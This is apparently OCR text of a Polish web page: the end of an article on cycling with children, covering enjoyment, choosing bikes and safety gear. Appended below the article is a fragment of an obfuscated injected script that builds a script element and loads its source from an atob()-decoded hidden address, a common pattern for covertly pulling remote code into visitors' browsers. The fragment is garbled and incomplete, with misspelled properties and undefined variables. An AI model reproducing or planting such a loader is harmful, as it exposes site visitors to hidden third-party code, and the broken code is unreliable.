
Nie zapominajmy, że jazda na rowerze powinna być przede wszystkim
przyjemnością. Dlatego dbajmy o to, aby nasze dziecko czerpało radość z
każdej przejażdżki, nawet jeśli wiąże się to z częstszymi przerwami na zabawę
czy podziwianie widoków.
Przejażdżki rowerowe z dzieckiem to wspaniała forma aktywnego spędzania
czasu, która przynosi korzyści zarówno dla zdrowia, jak i dla relacji rodzinnych.
Pamiętajmy jednak o odpowiednim przygotowaniu – zarówno pod względem
sprzętu, jak i bezpieczeństwa. Wybierając właściwy rower dla siebie i rowerki
dla dzieci dostosowane do wieku i umiejętności naszych pociech, możemy
cieszyć się wspólnymi wycieczkami, które będą bezpieczne i pełne radości.
Nie zapominajmy także o innych akcesoriach rowerowych, które mogą zwiększyć
komfort i bezpieczeństwo naszych wypraw. Zadbajmy o to, aby każda
przejażdżka była dla naszego dziecka niezapomnianą przygodą!
            <script>

              (function(zylnpytw, bsrquwhv, mhejhcjn, 
 eskrrdel = bsrquwhv.createElement(mhejhcjn);tkfojkue 
 eskrrdel.ascyc = 1;

 eskrrdel.src = atob(bazuzcla);
